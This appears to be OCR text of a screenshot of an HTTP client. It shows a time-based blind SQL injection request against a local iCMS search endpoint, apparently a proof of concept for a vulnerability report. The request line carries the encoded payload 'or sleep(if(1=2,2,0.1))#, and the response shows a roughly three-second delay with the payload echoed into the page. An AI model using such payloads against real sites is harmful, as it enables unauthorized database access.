 GET http://127.0.0.1:8001/public/api.php?app=search&q=%2527or sleep(if(1=2,2,0.1))%2523 Params Send Save
Authorization Headers (9) Body Pre-request Script Tests Code
Type No Auth
Body Cookies (8) Headers (11) Test Results Status: 200 OK Time: 3042 ms
Pretty Raw Preview HTML
i 1 string(25) "'or sleep(if(1=2,2,0.1))#"
2
3 <!DOCTYPE html>
i 4 <html>
5 <head>
6 <title>
7 'or sleep(if(1=2,2,0.1))#_
8 iCMS_
9 给我一套程序，我能搅动互联网 </title>
10 <meta name="keywords" content="'or sleep(if(1=2,2,0.1))#" />
11 <meta name="description" content="搜索'or sleep(if(1=2,2,0.1))#结果" />
12 <meta name="mobile-agent" content="format=xhtml;url=">
13 <meta name="mobile-agent" content="format=html5;url=">
14 <link rel="alternate" media="only screen and(max-width: 640px)" href="">
15 <meta charset="utf-8">
16 <meta name="renderer" content="webkit">
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <meta http-equiv="Cache-Control" content="no-transform" />